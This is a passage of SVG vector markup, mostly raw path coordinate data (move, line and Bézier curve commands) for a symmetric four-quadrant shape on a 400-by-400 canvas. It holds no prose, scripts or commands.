																		      134.663 C 220.525 134.808,220.607 135.168,220.852 135.463 C 221.097 135.758,221.152 136.000,220.973 136.000 C 220.794 136.000,220.996 136.283,221.424 136.630 C 221.851 136.976,221.942 137.125,221.627 136.961 C 221.313 136.797,221.538 137.296,222.127 138.069 C 222.717 138.843,223.200 139.779,223.200 140.150 C 223.200 140.521,223.469 140.928,223.798 141.054 C 224.126 141.181,224.295 141.446,224.172 141.645 C 224.050 141.843,224.230 142.113,224.572 142.245 C 224.915 142.376,225.100 142.638,224.983 142.827 C 224.866 143.016,225.137 143.537,225.585 143.985 C 226.033 144.433,226.366 144.845,226.325 144.900 C 226.156 145.124,228.463 148.733,229.204 149.403 C 229.642 149.800,230.000 150.284,230.000 150.479 C 230.000 150.674,230.175 151.051,230.389 151.317 C 231.042 152.129,232.528 153.832,234.000 155.455 C 234.770 156.304,235.400 157.179,235.400 157.399 C 235.400 157.620,235.670 157.808,236.000 157.818 C 236.330 157.828,236.585 158.008,236.566 158.218 C 236.530 158.636,241.441 163.573,241.910 163.590 C 242.070 163.595,242.200 163.825,242.200 164.100 C 242.200 164.375,242.380 164.600,242.601 164.600 C 242.821 164.600,243.696 165.230,244.545 166.000 C 246.168 167.472,247.871 168.958,248.683 169.611 C 248.949 169.825,249.326 170.000,249.521 170.000 C 249.716 170.000,250.200 170.358,250.597 170.796 C 251.284 171.556,254.267 173.470,254.900 173.558 C 255.065 173.581,255.567 173.967,256.015 174.415 C 256.463 174.863,256.984 175.134,257.173 175.017 C 257.362 174.900,257.624 175.085,257.755 175.428 C 257.887 175.770,258.157 175.950,258.355 175.828 C 258.554 175.705,258.819 175.874,258.946 176.202 C 259.072 176.531,259.479 176.800,259.850 176.800 C 260.221 176.800,261.157 177.283,261.931 177.873 C 262.704 178.462,263.203 178.687,263.039 178.373 C 262.875 178.058,263.024 178.149,263.370 178.576 C 263.717 179.004,264.000 179.206,264.000 179.027 C 264.000 178.848,264.242 178.903,264.537 179.148 C 264.832 179.393,265.192 179.475,265.337 179.330 C 265.482 179.185,265.600 179.277,265.600 179.533 C 265.600 179.790,265.828 180.000,266.106 180.000 C 266.384 180.000,267.284 180.360,268.106 180.801 C 268.928 181.241,269.600 181.489,269.600 181.352 C 269.600 181.214,269.842 181.303,270.137 181.548 C 270.432 181.793,270.792 181.875,270.937 181.730 C 271.082 181.585,271.200 181.677,271.200 181.933 C 271.200 182.190,271.641 182.400,272.180 182.400 C 272.719 182.400,273.344 182.715,273.568 183.100 C 273.792 183.485,273.981 183.659,273.988 183.486 C 273.995 183.313,274.405 183.402,274.900 183.684 C 275.395 183.966,275.980 184.221,276.200 184.252 C 276.420 184.283,276.690 184.342,276.800 184.384 C 276.910 184.425,277.442 184.541,277.983 184.640 C 278.523 184.739,279.105 185.041,279.277 185.310 C 279.505 185.669,279.591 185.640,279.600 185.200 C 279.608 184.810,279.715 184.754,279.906 185.040 C 280.068 185.283,280.740 185.601,281.400 185.748 C 283.199 186.147,283.360 186.198,283.869 186.515 C 284.126 186.676,284.846 186.879,285.469 186.966 C 286.091 187.052,287.412 187.380,288.404 187.693 C 289.396 188.007,290.431 188.190,290.704 188.099 C 290.977 188.008,291.200 188.123,291.200 188.354 C 291.200 188.586,291.452 188.678,291.760 188.560 C 292.067 188.442,292.433 188.530,292.572 188.755 C 292.712 188.981,293.083 189.066,293.398 188.946 C 293.712 188.825,294.519 189.000,295.191 189.336 C 295.864 189.671,296.310 189.778,296.183 189.573 C 296.056 189.368,296.244 189.200,296.600 189.200 C 296.956 189.200,297.149 189.359,297.029 189.552 C 296.834 189.869,300.232 190.399,302.799 190.452 C 303.348 190.463,303.889 190.620,304.001 190.801 C 304.173 191.080,307.616 191.535,311.200 191.752 C 311.750 191.785,312.432 191.959,312.715 192.139 C 312.999 192.319,314.259 192.477,315.515 192.489 C 317.098 192.506,317.554 192.613,317.000 192.839 C 316.507 193.040,316.847 193.076,317.885 192.934 C 318.811 192.807,319.891 192.833,320.285 192.993 C 320.678 193.153,322.178 193.345,323.617 193.420 C 325.057 193.495,326.732 193.746,327.340 193.977 C 328.044 194.245,328.356 194.253,328.199 193.999 C 328.056 193.766,328.473 193.600,329.200 193.600 C 329.926 193.600,330.344 193.766,330.201 193.998 C 330.049 194.244,330.690 194.373,331.878 194.336 C 332.935 194.303,335.870 194.432,338.400 194.623 C 340.930 194.815,344.160 194.933,345.577 194.886 C 346.994 194.839,348.257 194.969,348.384 195.174 C 348.641 195.589,365.997 196.250,372.140 196.078 C 374.571 196.010,376.281 196.136,376.607 196.406 C 376.951 196.691,380.400 196.872,386.468 196.922 C 391.601 196.965,394.630 197.104,393.200 197.231 C 391.770 197.358,391.230 197.492,392.000 197.529 C 392.770 197.565,394.885 197.480,396.700 197.338 L 400.000 197.081 400.000 98.541 L 400.000 0.000 301.657 0.000 L 203.313 0.000 203.106 6.500 M197.328 6.800 C 197.328 8.230,197.401 8.815,197.489 8.100 C 197.578 7.385,197.578 6.215,197.489 5.500 C 197.401 4.785,197.328 5.370,197.328 6.800 M202.528 6.800 C 202.528 8.230,202.601 8.815,202.689 8.100 C 202.778 7.385,202.778 6.215,202.689 5.500 C 202.601 4.785,202.528 5.370,202.528 6.800 M2.300 202.696 L 0.000 202.840 0.000 301.420 L 0.000 400.000 98.541 400.000 L 197.081 400.000 197.338 396.700 C 197.480 394.885,197.565 392.770,197.529 392.000 C 197.492 391.230,197.358 391.770,197.231 393.200 C 197.104 394.630,196.965 391.601,196.922 386.468 C 196.872 380.400,196.691 376.951,196.406 376.607 C 196.136 376.281,196.010 374.571,196.078 372.140 C 196.250 365.997,195.589 348.641,195.174 348.384 C 194.969 348.257,194.838 346.994,194.883 345.577 C 194.928 344.160,194.811 340.930,194.624 338.400 C 194.436 335.870,194.308 332.935,194.340 331.878 C 194.375 330.691,194.244 330.049,193.998 330.201 C 193.766 330.344,193.600 329.926,193.600 329.200 C 193.600 328.505,193.770 328.058,193.984 328.190 C 194.226 328.340,194.237 328.015,194.014 327.314 C 193.450 325.535,192.735 318.623,192.984 317.357 C 193.157 316.479,193.128 316.393,192.863 317.000 C 192.608 317.582,192.506 317.177,192.489 315.515 C 192.477 314.259,192.319 312.999,192.139 312.715 C 191.959 312.432,191.785 311.750,191.752 311.200 C 191.535 307.616,191.080 304.173,190.801 304.001 C 190.620 303.889,190.466 303.348,190.458 302.799 C 190.449 302.249,190.354 301.080,190.245 300.200 C 190.136 299.320,190.037 298.184,190.024 297.676 C 190.011 297.167,189.821 296.864,189.600 297.000 C 189.380 297.136,189.200 296.956,189.200 296.600 C 189.200 296.244,189.368 296.056,189.573 296.183 C 189.778 296.310,189.671 295.864,189.336 295.191 C 189.000 294.519,188.825 293.712,188.946 293.398 C 189.066 293.083,188.981 292.712,188.755 292.572 C 188.530 292.433,188.442 292.067,188.560 291.760 C 188.678 291.452,188.586 291.200,188.354 291.200 C 188.123 291.200,188.008 290.977,188.099 290.704 C 188.190 290.431,188.007 289.396,187.693 288.404 C 187.380 287.412,187.052 286.091,186.966 285.469 C 186.879 284.846,186.676 284.126,186.515 283.869 C 186.198 283.360,186.147 283.199,185.748 281.400 C 185.601 280.740,185.283 280.068,185.040 279.906 C 184.754 279.715,184.810 279.608,185.200 279.600 C 185.640 279.591,185.669 279.505,185.310 279.277 C 185.041 279.105,184.739 278.523,184.640 277.983 C 184.541 277.442,184.425 276.910,184.384 276.800 C 184.342 276.690,184.283 276.420,184.252 276.200 C 184.221 275.980,183.978 275.419,183.712 274.953 C 183.446 274.487,183.342 273.992,183.481 273.853 C 183.620 273.714,183.513 273.600,183.243 273.600 C 182.973 273.600,182.864 273.420,183.000 273.200 C 183.136 272.980,183.057 272.800,182.824 272.800 C 182.591 272.800,182.400 272.440,182.400 272.000 C 182.400 271.560,182.220 271.200,182.000 271.200 C 181.780 271.200,181.621 271.065,181.647 270.900 C 181.673 270.735,181.660 270.510,181.618 270.400 C 181.575 270.290,181.459 269.758,181.360 269.217 C 181.261 268.677,181.019 268.135,180.822 268.013 C 180.625 267.892,180.340 267.299,180.188 266.696 C 180.037 266.093,179.723 265.600,179.490 265.600 C 179.257 265.600,179.185 265.482,179.330 265.337 C 179.475 265.192,179.393 264.832,179.148 264.537 C 178.903 264.242,178.848 264.000,179.027 264.000 C 179.206 264.000,179.004 263.717,178.576 263.370 C 178.149 263.024,178.058 262.875,178.373 263.039 C 178.687 263.203,178.462 262.704,177.873 261.931 C 177.283 261.157,176.800 260.221,176.800 259.850 C 176.800 259.479,176.531 259.072,176.202 258.946 C 175.874 258.819,175.705 258.554,175.828 258.355 C 175.950 258.157,175.770 257.887,175.428 257.755 C 175.085 257.624,174.900 257.362,175.017 257.173 C 175.134 256.984,174.863 256.463,174.415 256.015 C 173.967 255.567,173.581 255.065,173.558 254.900 C 173.470 254.267,171.556 251.284,170.796 250.597 C 170.358 250.200,170.000 249.716,170.000 249.521 C 170.000 249.326,169.823 248.949,169.606 248.683 C 168.444 247.260,166.098 244.553,165.400 243.829 C 164.960 243.373,164.600 242.820,164.600 242.600 C 164.600 242.380,164.375 242.200,164.100 242.200 C 163.825 242.200,163.636 242.110,163.680 242.000 C 163.809 241.676,158.636 236.530,158.218 236.566 C 158.008 236.585,157.828 236.330,157.818 236.000 C 157.808 235.670,157.620 235.400,157.400 235.400 C 157.180 235.400,156.627 235.040,156.171 234.600 C 155.447 233.902,152.740 231.556,151.317 230.394 C 151.051 230.177,150.674 230.000,150.479 230.000 C 150.284 230.000,149.800 229.642,149.403 229.204 C 148.733 228.463,145.124 226.156,144.900 226.325 C 144.845 226.366,144.433 226.033,143.985 225.585 C 143.537 225.137,143.016 224.866,142.827 224.983 C 142.638 225.100,142.376 224.915,142.245 224.572 C 142.113 224.230,141.843 224.050,141.645 224.172 C 141.446 224.295,141.181 224.126,141.054 223.798 C 140.928 223.469,140.521 223.200,140.150 223.200 C 139.779 223.200,138.843 222.717,138.069 222.127 C 137.296 221.538,136.797 221.313,136.961 221.627 C 137.125 221.942,136.976 221.851,136.630 221.424 C 136.283 220.996,136.000 220.794,136.000 220.973 C 136.000 221.152,135.758 221.097,135.463 220.852 C 135.168 220.607,134.808 220.525,134.663 220.670 C 134.518 220.815,134.400 220.743,134.400 220.510 C 134.400 220.277,133.907 219.963,133.304 219.812 C 132.701 219.660,132.108 219.375,131.987 219.178 C 131.865 218.981,131.323 218.739,130.783 218.640 C 130.242 218.541,129.710 218.425,129.600 218.382 C 129.490 218.340,129.265 218.327,129.100 218.353 C 128.935 218.379,128.800 218.220,128.800 218.000 C 128.800 217.780,128.453 217.600,128.029 217.600 C 127.604 217.600,126.974 217.317,126.629 216.971 C 126.283 216.626,126.000 216.452,126.000 216.586 C 126.000 216.719,125.595 216.598,125.100 216.316 C 124.605 216.034,124.020 215.779,123.800 215.748 C 123.580 215.717,123.310 215.658,123.200 215.616 C 123.090 215.575,122.558 215.459,122.017 215.360 C 121.477 215.261,120.895 214.959,120.723 214.690 C 120.495 214.331,120.409 214.360,120.400 214.800 C 120.392 215.190,120.285 215.246,120.094 214.960 C 119.932 214.717,119.260 214.399,118.600 214.252 C 116.801 213.853,116.640 213.802,116.131 213.485 C 115.874 213.324,115.154 213.121,114.531 213.034 C 113.909 212.948,112.588 212.620,111.596 212.307 C 110.604 211.993,109.569 211.810,109.296 211.901 C 109.023 211.992,108.800 211.877,108.800 211.646 C 108.800 211.414,108.548 211.322,108.240 211.440 C 107.933 211.558,107.567 211.470,107.428 211.245 C 107.288 211.019,106.917 210.934,106.602 211.054 C 106.288 211.175,105.481 211.000,104.809 210.664 C 104.136 210.329,103.690 210.222,103.817 210.427 C 103.944 210.632,103.756 210.800,103.400 210.800 C 103.044 210.800,102.851 210.641,102.971 210.448 C 103.166 210.131,99.768 209.601,97.201 209.548 C 96.652 209.537,96.111 209.380,95.999 209.199 C 95.827 208.920,92.384 208.465,88.800 208.248 C 88.250 208.215,87.568 208.041,87.285 207.861 C 87.001 207.681,85.741 207.523,84.485 207.511 C 82.902 207.494,82.446 207.387,83.000 207.161 C 83.493 206.960,83.153 206.924,82.115 207.066 C 81.189 207.193,80.109 207.167,79.715 207.007 C 79.322 206.847,77.822 206.655,76.383 206.580 C 74.943 206.505,73.268 206.254,72.660 206.023 C 71.956 205.755,71.644 205.747,71.801 206.001 C 71.944 206.234,71.527 206.400,70.800 206.400 C 70.074 206.400,69.656 206.234,69.799 206.002 C 69.951 205.756,69.310 205.627,68.122 205.664 C 67.065 205.697,64.130 205.568,61.600 205.377 C 59.070 205.185,55.840 205.067,54.423 205.114 C 53.006 205.161,51.740 205.027,51.611 204.817 C 51.351 204.397,34.126 203.748,27.860 203.923 C 25.430 203.990,23.719 203.864,23.393 203.594 C 23.049 203.309,19.600 203.128,13.532 203.078 C 8.399 203.035,5.370 202.896,6.800 202.769 L 9.400 202.538 7.000 202.545 C 5.680 202.548,3.565 202.616,2.300 202.696 M393.200 202.769 C 394.630 202.896,391.601 203.035,386.468 203.078 C 380.400 203.128,376.951 203.309,376.607 203.594 C 376.281 203.864,374.570 203.990,372.140 203.923 C 365.874 203.748,348.649 204.397,348.389 204.817 C 348.260 205.027,346.994 205.161,345.577 205.114 C 344.160 205.067,340.930 205.185,338.400 205.377 C 335.870 205.568,332.935 205.697,331.878 205.664 C 330.690 205.627,330.049 205.756,330.201 206.002 C 330.344 206.234,329.926 206.400,329.200 206.400 C 328.473 206.400,328.056 206.234,328.199 206.001 C 328.356 205.747,328.044 205.755,327.340 206.023 C 326.732 206.254,325.057 206.505,323.617 206.580 C 322.178 206.655,320.678 206.847,320.285 207.007 C 319.891 207.167,318.811 207.193,317.885 207.066 C 316.847 206.924,316.507 206.960,317.000 207.161 C 317.554 207.387,317.098 207.494,315.515 207.511 C 314.259 207.523,312.999 207.681,312.715 207.861 C 312.432 208.041,311.750 208.215,311.200 208.248 C 307.616 208.465,304.173 208.920,304.001 209.199 C 303.889 209.380,303.348 209.537,302.799 209.548 C 300.232 209.601,296.834 210.131,297.029 210.448 C 297.149 210.641,296.956 210.800,296.600 210.800 C 296.244 210.800,296.056 210.632,296.183 210.427 C 296.310 210.222,295.864 210.329,295.191 210.664 C 294.519 211.000,293.712 211.175,293.398 211.054 C 293.083 210.934,292.712 211.019,292.572 211.245 C 292.433 211.470,292.067 211.558,291.760 211.440 C 291.452 211.322,291.200 211.414,291.200 211.646 C 291.200 211.877,290.977 211.992,290.704 211.901 C 290.431 211.810,289.396 211.993,288.404 212.307 C 287.412 212.620,286.091 212.948,285.469 213.034 C 284.846 213.121,284.126 213.324,283.869 213.485 C 283.360 213.802,283.199 213.853,281.400 214.252 C 280.740 214.399,280.068 214.717,279.906 214.960 C 279.715 215.246,279.608 215.190,279.600 214.800 C 279.591 214.360,279.505 214.331,279.277 214.690 C 279.105 214.959,278.523 215.261,277.983 215.360 C 277.442 215.459,276.910 215.575,276.800 215.616 C 276.690 215.658,276.420 215.717,276.200 215.748 C 275.980 215.779,275.395 216.034,274.900 216.316 C 274.405 216.598,274.000 216.719,274.000 216.586 C 274.000 216.452,273.717 216.626,273.371 216.971 C 273.026 217.317,272.396 217.600,271.971 217.600 C 271.547 217.600,271.200 217.780,271.200 218.000 C 271.200 218.220,271.065 218.379,270.900 218.353 C 270.735 218.327,270.510 218.340,270.400 218.382 C 270.290 218.425,269.758 218.541,269.217 218.640 C 268.677 218.739,268.135 218.981,268.013 219.178 C 267.892 219.375,267.299 219.660,266.696 219.812 C 266.093 219.963,265.600 220.277,265.600 220.510 C 265.600 220.743,265.482 220.815,265.337 220.670 C 265.192 220.525,264.832 220.607,264.537 220.852 C 264.242 221.097,264.000 221.152,264.000 220.973 C 264.000 220.794,263.717 220.996,263.370 221.424 C 263.024 221.851,262.875 221.942,263.039 221.627 C 263.203 221.313,262.704 221.538,261.931 222.127 C 261.157 222.717,260.221 223.200,259.850 223.200 C 259.479 223.200,259.072 223.469,258.946 223.798 C 258.819 224.126,258.554 224.295,258.355 224.172 C 258.157 224.050,257.887 224.230,257.755 224.572 C 257.624 224.915,257.362 225.100,257.173 224.983 C 256.984 224.866,256.463 225.137,256.015 225.585 C 255.567 226.033,255.155 226.366,255.100 226.325 C 254.876 226.156,251.267 228.463,250.597 229.204 C 250.200 229.642,249.716 230.000,249.521 230.000 C 249.326 230.000,248.949 230.177,248.683 230.394 C 247.260 231.556,244.553 233.902,243.829 234.600 C 243.373 235.040,242.820 235.400,242.600 235.400 C 242.380 235.400,242.192 235.670,242.182 236.000 C 242.172 236.330,241.992 236.585,241.782 236.566 C 241.364 236.530,236.191 241.676,236.320 242.000 C 236.364 242.110,236.175 242.200,235.900 242.200 C 235.625 242.200,235.400 242.380,235.400 242.600 C 235.400 242.820,235.040 243.373,234.600 243.829 C 233.902 244.553,231.556 247.260,230.394 248.683 C 230.177 248.949,230.000 249.326,230.000 249.521 C 230.000 249.716,229.642 250.200,229.204 250.597 C 228.444 251.284,226.530 254.267,226.442 254.900 C 226.419 255.065,226.033 255.567,225.585 256.015 C 225.137 256.463,224.866 256.984,224.983 257.173 C 225.100 257.362,224.915 257.624,224.572 257.755 C 224.230 257.887,224.050 258.157,224.172 258.355 C 224.295 258.554,224.126 258.819,223.798 258.946 C 223.469 259.072,223.200 259.479,223.200 259.850 C 223.200 260.221,222.717 261.157,222.127 261.931 C 221.538 262.704,221.313 263.203,221.627 263.039 C 221.942 262.875,221.851 263.024,221.424 263.370 C 220.996 263.717,220.794 264.000,220.973 264.000 C 221.152 264.000,221.097 264.242,220.852 264.537 C 220.607 264.832,220.525 265.192,220.670 265.337 C 220.815 265.482,220.743 265.600,220.510 265.600 C 220.277 265.600,219.963 266.093,219.812 266.696 C 219.660 267.299,219.375 267.892,219.178 268.013 C 218.981 268.135,218.739 268.677,218.640 269.217 C 218.541 269.758,218.425 270.290,218.382 270.400 C 218.340 270.510,218.327 270.735,218.353 270.900 C 218.379 271.065,218.220 271.200,218.000 271.200 C 217.780 271.200,217.600 271.547,217.600 271.971 C 217.600 272.396,217.317 273.026,216.971 273.371 C 216.626 273.717,216.452 274.000,216.586 274.000 C 216.719 274.000,216.598 274.405,216.316 274.900 C 216.034 275.395,215.779 275.980,215.748 276.200 C 215.717 276.420,215.658 276.690,215.616 276.800 C 215.575 276.910,215.459 277.442,215.360 277.983 C 215.261 278.523,214.959 279.105,214.690 279.277 C 214.331 279.505,214.360 279.591,214.800 279.600 C 215.190 279.608,215.246 279.715,214.960 279.906 C 214.717 280.068,214.399 280.740,214.252 281.400 C 213.853 283.199,213.802 283.360,213.485 283.869 C 213.324 284.126,213.121 284.846,213.034 285.469 C 212.948 286.091,212.620 287.412,212.307 288.404 C 211.993 289.396,211.810 290.431,211.901 290.704 C 211.992 290.977,211.877 291.200,211.646 291.200 C 211.414 291.200,211.322 291.452,211.440 291.760 C 211.558 292.067,211.470 292.433,211.245 292.572 C 211.019 292.712,210.934 293.083,211.054 293.398 C 211.175 293.712,211.000 294.519,210.664 295.191 C 210.329 295.864,210.222 296.310,210.427 296.183 C 210.632 296.056,210.800 296.244,210.800 296.600 C 210.800 296.956,210.620 297.136,210.400 297.000 C 210.179 296.864,209.989 297.167,209.976 297.676 C 209.963 298.184,209.864 299.320,209.755 300.200 C 209.646 301.080,209.551 302.249,209.542 302.799 C 209.534 303.348,209.380 303.889,209.199 304.001 C 208.920 304.173,208.465 307.616,208.248 311.200 C 208.215 311.750,208.041 312.432,207.861 312.715 C 207.681 312.999,207.523 314.259,207.511 315.515 C 207.494 317.177,207.392 317.582,207.137 317.000 C 206.872 316.393,206.843 316.479,207.016 317.357 C 207.265 318.623,206.550 325.535,205.986 327.314 C 205.763 328.015,205.774 328.340,206.016 328.190 C 206.230 328.058,206.400 328.505,206.400 329.200 C 206.400 329.926,206.234 330.344,206.002 330.201 C 205.756 330.049,205.625 330.691,205.660 331.878 C 205.692 332.935,205.564 335.870,205.376 338.400 C 205.189 340.930,205.072 344.160,205.117 345.577 C 205.162 346.994,205.027 348.260,204.817 348.389 C 204.397 348.649,203.748 365.874,203.923 372.140 C 203.990 374.570,203.864 376.281,203.594 376.607 C 203.309 376.951,203.128 380.400,203.078 386.468 C 203.035 391.601,202.896 394.630,202.769 393.200 C 202.642 391.770,202.508 391.230,202.471 392.000 C 202.435 392.770,202.520 394.885,202.662 396.700 L 202.919 400.000 301.459 400.000 L 400.000 400.000 400.000 301.459 L 400.000 202.919 396.700 202.662 C 394.885 202.520,392.770 202.435,392.000 202.471 C 391.230 202.508,391.770 202.642,393.200 202.769 "></path>

		<path d="M196.955 5.000 C 196.956 7.860,197.020 8.978,197.097 7.483 C 197.174 5.989,197.174 3.649,197.096 2.283 C 197.018 0.918,196.955 2.140,196.955 5.000 M202.955 5.000 C 202.956 7.860,203.020 8.978,203.097 7.483 C 203.174 5.989,203.174 3.649,203.096 2.283 C 203.018 0.918,202.955 2.140,202.955 5.000 M196.198 23.634 C 195.998 26.424,196.046 27.806,196.354 28.114 C 196.682 28.442,196.800 27.372,196.800 24.080 C 196.800 18.520,196.576 18.354,196.198 23.634 M203.262 23.980 C 203.216 27.411,203.315 28.445,203.656 28.104 C 203.991 27.769,204.008 26.546,203.719 23.524 L 203.325 19.400 203.262 23.980 M195.744 39.600 C 195.744 41.690,195.812 42.545,195.894 41.500 C 195.976 40.455,195.976 38.745,195.894 37.700 C 195.812 36.655,195.744 37.510,195.744 39.600 M204.144 39.600 C 204.144 41.690,204.212 42.545,204.294 41.500 C 204.376 40.455,204.376 38.745,204.294 37.700 C 204.212 36.655,204.144 37.510,204.144 39.600 M194.800 53.000 C 194.800 53.770,194.980 54.400,195.200 54.400 C 195.420 54.400,195.600 53.770,195.600 53.000 C 195.600 52.230,195.420 51.600,195.200 51.600 C 194.980 51.600,194.800 52.230,194.800 53.000 M204.400 53.000 C 204.400 53.770,204.580 54.400,204.800 54.400 C 205.020 54.400,205.200 53.770,205.200 53.000 C 205.200 52.230,205.020 51.600,204.800 51.600 C 204.580 51.600,204.400 52.230,204.400 53.000 M194.528 62.000 C 194.528 63.430,194.601 64.015,194.689 63.300 C 194.778 62.585,194.778 61.415,194.689 60.700 C 194.601 59.985,194.528 60.570,194.528 62.000 M205.328 62.000 C 205.328 63.430,205.401 64.015,205.489 63.300 C 205.578 62.585,205.578 61.415,205.489 60.700 C 205.401 59.985,205.328 60.570,205.328 62.000 M193.600 70.800 C 193.600 71.530,193.766 71.945,194.000 71.800 C 194.220 71.664,194.400 71.214,194.400 70.800 C 194.400 70.386,194.220 69.936,194.000 69.800 C 193.766 69.655,193.600 70.070,193.600 70.800 M205.819 70.100 C 205.652 70.485,205.652 71.115,205.819 71.500 C 206.203 72.381,206.574 71.281,206.291 70.100 C 206.132 69.433,206.109 69.433,205.819 70.100 M193.088 76.500 C 192.977 77.215,193.046 77.971,193.243 78.180 C 193.456 78.407,193.600 77.883,193.600 76.880 C 193.600 74.874,193.368 74.702,193.088 76.500 M206.441 76.780 C 206.415 77.886,206.541 78.416,206.773 78.180 C 206.992 77.958,207.009 77.219,206.814 76.400 L 206.482 75.000 206.441 76.780 M191.778 87.635 C 191.631 87.874,191.710 88.270,191.955 88.515 C 192.282 88.842,192.400 88.726,192.400 88.080 C 192.400 87.114,192.192 86.965,191.778 87.635 M207.600 88.000 C 207.600 88.747,207.707 88.853,208.080 88.480 C 208.453 88.107,208.453 87.893,208.080 87.520 C 207.707 87.147,207.600 87.253,207.600 88.000 M190.612 96.117 C 190.441 96.512,190.413 96.947,190.551 97.084 C 190.957 97.490,191.284 96.920,191.097 96.131 C 190.932 95.433,190.910 95.432,190.612 96.117 M208.800 96.376 C 208.800 96.829,208.980 97.200,209.200 97.200 C 209.420 97.200,209.600 96.941,209.600 96.624 C 209.600 96.307,209.420 95.936,209.200 95.800 C 208.980 95.664,208.800 95.923,208.800 96.376 M96.000 190.800 C 96.000 191.020,96.270 191.200,96.600 191.200 C 96.930 191.200,97.200 191.020,97.200 190.800 C 97.200 190.580,96.930 190.400,96.600 190.400 C 96.270 190.400,96.000 190.580,96.000 190.800 M302.800 190.800 C 302.800 191.020,303.070 191.200,303.400 191.200 C 303.730 191.200,304.000 191.020,304.000 190.800 C 304.000 190.580,303.730 190.400,303.400 190.400 C 303.070 190.400,302.800 190.580,302.800 190.800 M87.400 192.000 C 87.257 192.231,87.628 192.397,88.276 192.394 C 89.149 192.389,89.266 192.301,88.800 192.000 C 88.031 191.503,87.707 191.503,87.400 192.000 M311.200 192.000 C 310.734 192.301,310.851 192.389,311.724 192.394 C 312.372 192.397,312.743 192.231,312.600 192.000 C 312.293 191.503,311.969 191.503,311.200 192.000 M76.500 193.476 C 76.885 193.576,77.515 193.576,77.900 193.476 C 78.285 193.375,77.970 193.293,77.200 193.293 C 76.430 193.293,76.115 193.375,76.500 193.476 M322.100 193.476 C 322.485 193.576,323.115 193.576,323.500 193.476 C 323.885 193.375,323.570 193.293,322.800 193.293 C 322.030 193.293,321.715 193.375,322.100 193.476 M69.800 194.000 C 69.936 194.220,70.386 194.400,70.800 194.400 C 71.214 194.400,71.664 194.220,71.800 194.000 C 71.945 193.766,71.530 193.600,70.800 193.600 C 70.070 193.600,69.655 193.766,69.800 194.000 M328.200 194.000 C 328.336 194.220,328.786 194.400,329.200 194.400 C 329.614 194.400,330.064 194.220,330.200 194.000 C 330.345 193.766,329.930 193.600,329.200 193.600 C 328.470 193.600,328.055 193.766,328.200 194.000 M61.900 194.682 C 62.395 194.778,63.205 194.778,63.700 194.682 C 64.195 194.587,63.790 194.509,62.800 194.509 C 61.810 194.509,61.405 194.587,61.900 194.682 M336.300 194.682 C 336.795 194.778,337.605 194.778,338.100 194.682 C 338.595 194.587,338.190 194.509,337.200 194.509 C 336.210 194.509,335.805 194.587,336.300 194.682 M51.600 195.200 C 51.600 195.420,52.230 195.600,53.000 195.600 C 53.770 195.600,54.400 195.420,54.400 195.200 C 54.400 194.980,53.770 194.800,53.000 194.800 C 52.230 194.800,51.600 194.980,51.600 195.200 M345.600 195.200 C 345.600 195.420,346.230 195.600,347.000 195.600 C 347.770 195.600,348.400 195.420,348.400 195.200 C 348.400 194.980,347.770 194.800,347.000 194.800 C 346.230 194.800,345.600 194.980,345.600 195.200 M39.907 195.890 C 40.626 195.979,41.706 195.977,42.307 195.886 C 42.908 195.795,42.320 195.722,41.000 195.724 C 39.680 195.726,39.188 195.801,39.907 195.890 M357.907 195.890 C 358.626 195.979,359.706 195.977,360.307 195.886 C 360.908 195.795,360.320 195.722,359.000 195.724 C 357.680 195.726,357.188 195.801,357.907 195.890 M23.400 196.400 C 23.245 196.651,24.137 196.800,25.800 196.800 C 27.463 196.800,28.355 196.651,28.200 196.400 C 28.064 196.180,26.984 196.000,25.800 196.000 C 24.616 196.000,23.536 196.180,23.400 196.400 M371.800 196.400 C 371.645 196.651,372.537 196.800,374.200 196.800 C 375.863 196.800,376.755 196.651,376.600 196.400 C 376.464 196.180,375.384 196.000,374.200 196.000 C 373.016 196.000,371.936 196.180,371.800 196.400 M5.700 197.091 C 6.525 197.178,7.875 197.178,8.700 197.091 C 9.525 197.005,8.850 196.934,7.200 196.934 C 5.550 196.934,4.875 197.005,5.700 197.091 M391.300 197.091 C 392.125 197.178,393.475 197.178,394.300 197.091 C 395.125 197.005,394.450 196.934,392.800 196.934 C 391.150 196.934,390.475 197.005,391.300 197.091 M5.700 203.091 C 6.525 203.178,7.875 203.178,8.700 203.091 C 9.525 203.005,8.850 202.934,7.200 202.934 C 5.550 202.934,4.875 203.005,5.700 203.091 M391.300 203.091 C 392.125 203.178,393.475 203.178,394.300 203.091 C 395.125 203.005,394.450 202.934,392.800 202.934 C 391.150 202.934,390.475 203.005,391.300 203.091 M23.400 203.600 C 23.536 203.820,24.616 204.000,25.800 204.000 C 26.984 204.000,28.064 203.820,28.200 203.600 C 28.355 203.349,27.463 203.200,25.800 203.200 C 24.137 203.200,23.245 203.349,23.400 203.600 M371.800 203.600 C 371.936 203.820,373.016 204.000,374.200 204.000 C 375.384 204.000,376.464 203.820,376.600 203.600 C 376.755 203.349,375.863 203.200,374.200 203.200 C 372.537 203.200,371.645 203.349,371.800 203.600 M39.907 204.290 C 40.626 204.379,41.706 204.377,42.307 204.286 C 42.908 204.195,42.320 204.122,41.000 204.124 C 39.680 204.126,39.188 204.201,39.907 204.290 M357.907 204.290 C 358.626 204.379,359.706 204.377,360.307 204.286 C 360.908 204.195,360.320 204.122,359.000 204.124 C 357.680 204.126,357.188 204.201,357.907 204.290 M51.600 204.800 C 51.600 205.020,52.230 205.200,53.000 205.200 C 53.770 205.200,54.400 205.020,54.400 204.800 C 54.400 204.580,53.770 204.400,53.000 204.400 C 52.230 204.400,51.600 204.580,51.600 204.800 M345.600 204.800 C 345.600 205.020,346.230 205.200,347.000 205.200 C 347.770 205.200,348.400 205.020,348.400 204.800 C 348.400 204.580,347.770 204.400,347.000 204.400 C 346.230 204.400,345.600 204.580,345.600 204.800 M61.900 205.482 C 62.395 205.578,63.205 205.578,63.700 205.482 C 64.195 205.387,63.790 205.309,62.800 205.309 C 61.810 205.309,61.405 205.387,61.900 205.482 M336.300 205.482 C 336.795 205.578,337.605 205.578,338.100 205.482 C 338.595 205.387,338.190 205.309,337.200 205.309 C 336.210 205.309,335.805 205.387,336.300 205.482 M69.800 206.000 C 69.655 206.234,70.070 206.400,70.800 206.400 C 71.530 206.400,71.945 206.234,71.800 206.000 C 71.664 205.780,71.214 205.600,70.800 205.600 C 70.386 205.600,69.936 205.780,69.800 206.000 M328.200 206.000 C 328.055 206.234,328.470 206.400,329.200 206.400 C 329.930 206.400,330.345 206.234,330.200 206.000 C 330.064 205.780,329.614 205.600,329.200 205.600 C 328.786 205.600,328.336 205.780,328.200 206.000 M76.500 206.676 C 76.885 206.776,77.515 